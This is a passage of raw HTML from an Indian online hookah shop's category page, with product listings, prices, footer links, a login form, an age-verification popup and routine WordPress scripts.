https://bookmysmoke.in/wp-content/uploads/2022/08/1_f1df45b7-bbc8-47f0-b7fe-968744b295b5_1024x1024@2x-860x784.webp 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/1_f1df45b7-bbc8-47f0-b7fe-968744b295b5_1024x1024@2x.webp 1500w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<img width="430" height="392" src="https://bookmysmoke.in/wp-content/uploads/2022/08/6_78dd5530-90ce-44ac-a867-776f300a7eb0_1024x1024@2x-430x392.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/6_78dd5530-90ce-44ac-a867-776f300a7eb0_1024x1024@2x-430x392.webp 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/6_78dd5530-90ce-44ac-a867-776f300a7eb0_1024x1024@2x-150x137.webp 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/6_78dd5530-90ce-44ac-a867-776f300a7eb0_1024x1024@2x-700x638.webp 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/6_78dd5530-90ce-44ac-a867-776f300a7eb0_1024x1024@2x-329x300.webp 329w, https://bookmysmoke.in/wp-content/uploads/2022/08/6_78dd5530-90ce-44ac-a867-776f300a7eb0_1024x1024@2x-878x800.webp 878w, https://bookmysmoke.in/wp-content/uploads/2022/08/6_78dd5530-90ce-44ac-a867-776f300a7eb0_1024x1024@2x-768x700.webp 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/6_78dd5530-90ce-44ac-a867-776f300a7eb0_1024x1024@2x-860x784.webp 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/6_78dd5530-90ce-44ac-a867-776f300a7eb0_1024x1024@2x.webp 1500w" sizes="auto, (max-width: 430px) 100vw, 430px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/gacha-14-inch-rose-golden-silver-gold/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8838"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/gacha-14-inch-rose-golden-silver-gold/">Gacha 14 Inch (Rose Golden/Silver/Gold)</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,490.00</bdi></span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://bookmysmoke.in/product/gacha-14-inch-rose-golden-silver-gold/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8838" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8838" data-product_sku="" aria-label="Select options for &ldquo;Gacha 14 Inch (Rose Golden/Silver/Gold)&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8838" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-standard wd-quantity wd-col product-grid-item product type-product post-8761 status-publish first instock product_cat-cocoyaya product_cat-hookah has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="8761">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/gamaliya-hani-30-inch-rose-golden/" class="product-image-link" tabindex="-1" aria-label="Gamaliya Hani 30 Inch Rose Golden">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">Sale</span></div><img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/HANIROSEGOLD_1024x1024@2x-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/HANIROSEGOLD_1024x1024@2x-430x430.webp 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/HANIROSEGOLD_1024x1024@2x-150x150.webp 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/HANIROSEGOLD_1024x1024@2x-700x700.webp 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/HANIROSEGOLD_1024x1024@2x-300x300.webp 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/HANIROSEGOLD_1024x1024@2x-800x800.webp 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/HANIROSEGOLD_1024x1024@2x-768x768.webp 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/HANIROSEGOLD_1024x1024@2x-1536x1536.webp 1536w, https://bookmysmoke.in/wp-content/uploads/2022/08/HANIROSEGOLD_1024x1024@2x.webp 2048w, https://bookmysmoke.in/wp-content/uploads/2022/08/HANIROSEGOLD_1024x1024@2x-860x860.webp 860w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/gamaliya-hani-30-inch-rose-golden/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8761"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/gamaliya-hani-30-inch-rose-golden/">Gamaliya Hani 30 Inch Rose Golden</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>14,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;14,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>12,990.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;12,990.00.</span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_69775dfd009ac">Gamaliya Hani 30 Inch Rose Golden quantity</label>
	<input
		type="number"
				id="quantity_69775dfd009ac"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>
		
		<a href="/product-category/hookah/cocoyaya/?per_page=9&#038;add-to-cart=8761" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8761" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8761" data-product_sku="" aria-label="Add to cart: &ldquo;Gamaliya Hani 30 Inch Rose Golden&rdquo;" rel="nofollow" data-success_message="&ldquo;Gamaliya Hani 30 Inch Rose Golden&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8761" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-quantity wd-col product-grid-item product type-product post-8764 status-publish instock product_cat-cocoyaya product_cat-hookah has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="9" data-id="8764">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/genghis-king-30-inch-golden/" class="product-image-link" tabindex="-1" aria-label="Genghis King 30 Inch Golden">
			<img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/NEWGENGHIS_1_1024x1024@2x-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/NEWGENGHIS_1_1024x1024@2x-430x430.webp 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/NEWGENGHIS_1_1024x1024@2x-150x150.webp 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/NEWGENGHIS_1_1024x1024@2x-700x700.webp 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/NEWGENGHIS_1_1024x1024@2x-300x300.webp 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/NEWGENGHIS_1_1024x1024@2x-800x800.webp 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/NEWGENGHIS_1_1024x1024@2x-768x768.webp 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/NEWGENGHIS_1_1024x1024@2x-860x860.webp 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/NEWGENGHIS_1_1024x1024@2x.webp 1500w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/NEWGENGHIS_6_1024x1024@2x-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/NEWGENGHIS_6_1024x1024@2x-430x430.webp 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/NEWGENGHIS_6_1024x1024@2x-150x150.webp 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/NEWGENGHIS_6_1024x1024@2x-700x700.webp 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/NEWGENGHIS_6_1024x1024@2x-300x300.webp 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/NEWGENGHIS_6_1024x1024@2x-800x800.webp 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/NEWGENGHIS_6_1024x1024@2x-768x768.webp 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/NEWGENGHIS_6_1024x1024@2x-860x860.webp 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/NEWGENGHIS_6_1024x1024@2x.webp 1500w" sizes="auto, (max-width: 430px) 100vw, 430px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/genghis-king-30-inch-golden/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8764"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/genghis-king-30-inch-golden/">Genghis King 30 Inch Golden</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>11,990.00</bdi></span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_69775dfd02509">Genghis King 30 Inch Golden quantity</label>
	<input
		type="number"
				id="quantity_69775dfd02509"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>
		
		<a href="/product-category/hookah/cocoyaya/?per_page=9&#038;add-to-cart=8764" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8764" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8764" data-product_sku="" aria-label="Add to cart: &ldquo;Genghis King 30 Inch Golden&rdquo;" rel="nofollow" data-success_message="&ldquo;Genghis King 30 Inch Golden&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8764" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>

							

			</div>

							<div class="wd-loop-footer products-footer">
					<nav class="woocommerce-pagination wd-pagination" aria-label="Product Pagination">
				<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://bookmysmoke.in/product-category/hookah/cocoyaya/page/2/?per_page=9">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://bookmysmoke.in/product-category/hookah/cocoyaya/page/3/?per_page=9">3</a></li>
	<li><a class="next page-numbers" href="https://bookmysmoke.in/product-category/hookah/cocoyaya/page/2/?per_page=9">&rarr;</a></li>
</ul>
			</nav>
			</div>
</div>
		

</div>

			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="woodmart-html-block-1" class="wd-widget widget footer-widget  woodmart-html-block">			<link rel="stylesheet" id="elementor-post-1033-css" href="https://bookmysmoke.in/wp-content/uploads/elementor/css/post-1033.css?ver=1768942616" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1033" class="elementor elementor-1033">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-e2963dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2963dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffc0df8" data-id="ffc0df8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8a0a7e elementor-widget elementor-widget-wd_image_or_svg" data-id="e8a0a7e" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
								<img width="154" height="57" src="https://bookmysmoke.in/wp-content/uploads/2022/08/logo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/logo.png 154w, https://bookmysmoke.in/wp-content/uploads/2022/08/logo-150x56.png 150w" sizes="auto, (max-width: 154px) 100vw, 154px" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-4733a4a elementor-widget elementor-widget-wd_text_block" data-id="4733a4a" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>Premium Hookah Service for Rent in Kolkata, Bangalore &amp; Gurgaon.</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f08658b elementor-widget elementor-widget-wd_list" data-id="f08658b" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-80be36b">
											<span class="wd-icon"><img  src="https://bookmysmoke.in/wp-content/uploads/2021/09/wd-cursor-light.svg" title="wd-cursor-light" loading="lazy" width="14" height="14"></span>					
					<span class="wd-list-content list-content">
													Kolkata, Bangalore & Gurgaon											</span>
				</li>
											<li class="elementor-repeater-item-c383cf6">
											<span class="wd-icon"><img  src="https://bookmysmoke.in/wp-content/uploads/2021/09/wd-phone-light.svg" title="wd-phone-light" loading="lazy" width="14" height="14"></span>					
					<span class="wd-list-content list-content">
													<a  href="tel:%209015277744">
								Phone: +91 9015277744 							</a>
											</span>
				</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Rent Now</h5><div class="menu-footer-menu-footer-menu-container"><ul id="menu-footer-menu-footer-menu" class="menu"><li id="menu-item-9555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9555"><a href="https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/">BMS Regular Single Bowl For Rent</a></li>
<li id="menu-item-9556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9556"><a href="https://bookmysmoke.in/product-category/rent/bms-gold-single-bowl-for-rent/">BMS Gold Single Bowl For Rent</a></li>
<li id="menu-item-9557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9557"><a href="https://bookmysmoke.in/product-category/rent/bms-gold-hookah-kit-for-rent/">BMS Gold Hookah Kit For Rent</a></li>
<li id="menu-item-9558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9558"><a href="https://bookmysmoke.in/product-category/rent/bms-regular-hookah-kit-for-rent/">BMS Regular Hookah Kit For Rent</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Our stores</h5><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-8501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8501"><a href="#">Ballygunge</a></li>
<li id="menu-item-8502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8502"><a href="#">New Alipore</a></li>
<li id="menu-item-8503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8503"><a href="#">Vedic Village</a></li>
<li id="menu-item-8504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8504"><a href="#">Rajarhat</a></li>
<li id="menu-item-8505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8505"><a href="#">Siliguri</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-8385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8385"><a href="https://bookmysmoke.in/terms-condition/">Terms &#038; Conditions</a></li>
<li id="menu-item-13706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13706"><a href="https://bookmysmoke.in/shipping-policy/">Shipping policy</a></li>
<li id="menu-item-13710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13710"><a href="https://bookmysmoke.in/refund-cancellation-policy/">Refund /Cancellation policy</a></li>
<li id="menu-item-8442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8442"><a href="https://bookmysmoke.in/refund_returns/">Returns  Policy</a></li>
<li id="menu-item-8441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8441"><a rel="privacy-policy" href="https://bookmysmoke.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://bookmysmoke.co.in/"><strong>BookMySmoke</strong></a> <i class="fa fa-copyright"></i>  															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow color-scheme-light" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://bookmysmoke.in/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll color-scheme-light">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-15290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15290 item-level-0" ><a href="https://bookmysmoke.in/rent/" class="woodmart-nav-link"><span class="nav-link-text">Rent Your Hookah</span></a></li>
<li id="menu-item-15289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15289 item-level-0" ><a href="https://bookmysmoke.in/product-category/hookah/" class="woodmart-nav-link"><span class="nav-link-text">Buy Your Hookah</span></a></li>
<li id="menu-item-8472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8472 item-level-0" ><a href="https://bookmysmoke.in/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8471 item-level-0" ><a href="https://bookmysmoke.in/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li id="menu-item-9676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9676 item-level-0" ><a href="https://bookmysmoke.in/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li>
<li id="menu-item-9678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9678 item-level-0" ><a href="https://bookmysmoke.in/terms-condition/" class="woodmart-nav-link"><span class="nav-link-text">Terms &#038; Condition</span></a></li>
<li id="menu-item-9677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9677 item-level-0" ><a href="https://bookmysmoke.in/return-policy/" class="woodmart-nav-link"><span class="nav-link-text">Returns Policy</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://bookmysmoke.in/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce color-scheme-light wd-right" role="complementary" aria-label="Login sidebar">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://bookmysmoke.in/my-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0945f8f649" /><input type="hidden" name="_wp_http_referer" value="/product-category/hookah/cocoyaya/?per_page=9" />											<input type="hidden" name="redirect" value="https://bookmysmoke.in/shop/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://bookmysmoke.in/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
				            <div class="signdesc">Don't have an account? <a href="#" onclick="return false;" class="signupbutton">Signup</a></div>
            			</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://bookmysmoke.in/my-account/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-popup wd-age-verify wd-scroll-content color-scheme-light" role="complementary" aria-label="Age verification">
				<div class="wd-age-verify-text reset-last-child">
					<h4 class="text-center">Are you over 18?</h4>
<p class="text-center">You must be 18 years of age or older to view page. Please verify your age to enter.</p>				</div>

				<div class="wd-age-verify-text-error reset-last-child">
					<h4 class="text-center">Access forbidden</h4>
<p class="text-center">Your access is restricted because of your age.</p>				</div>

				<div class="wd-age-verify-buttons">
					<a href="#" rel="nofollow noopener" class="btn wd-age-verify-allowed">
						I am 18 or Older					</a>

					<a href="#" rel="nofollow noopener" class="btn wd-age-verify-forbidden">
						I am Under 18					</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://bookmysmoke.in">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Home				</span>
			</a>
		</div>
		
					
						<div class="wd-toolbar-sidebar wd-tools-element wd-hide-lg wd-filter-icon">
				<a href="#" rel="nofollow">
											<span class="wd-tools-icon"></span>
										<span class="wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://bookmysmoke.in/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
							<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-2">
				<a href="https://bookmysmoke.in/rent/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="60" height="60" src="https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-2.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />											</span>

					<span class="wd-toolbar-label">
						Rent					</span>
				</a>
			</div>
									<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-1">
				<a href="wa.link/8m93m9">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="60" height="60" src="https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-6.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />											</span>

					<span class="wd-toolbar-label">
						Chat					</span>
				</a>
			</div>
						<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://bookmysmoke.in/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://bookmysmoke.in"}},{"@type":"ListItem","position":2,"item":{"name":"Hookah","@id":"https://bookmysmoke.in/product-category/hookah/"}},{"@type":"ListItem","position":3,"item":{"name":"Cocoyaya","@id":"https://bookmysmoke.in/product-category/hookah/cocoyaya/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
